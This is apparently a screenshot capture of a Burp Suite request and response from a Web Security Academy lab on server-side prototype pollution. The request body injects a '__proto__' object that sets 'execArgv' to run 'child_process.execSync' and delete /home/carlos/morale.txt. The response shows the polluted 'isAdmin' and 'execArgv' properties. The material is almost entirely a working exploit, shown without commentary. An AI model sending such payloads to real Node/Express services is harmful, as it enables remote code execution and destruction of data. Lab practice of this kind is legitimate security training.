 Send
Cancel
Target: https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c007f0440ba318350eb9d00e70022.web-security-academy.net
3 Cookie: session=8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO
4 Content-Length: 284
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1c007f0440ba318350eb9d00e70022.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"8kIyTHdBE8I5SZjBVe8HVjL7nxGGfKqO",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlo
s/morale.txt')"
24 ]
25 }
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z50"
6 Date: Fri, 16 Jun 2023 02:17:35 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('rm /home/carlos/
morale.txt')"
24 ]
25 }
Inspector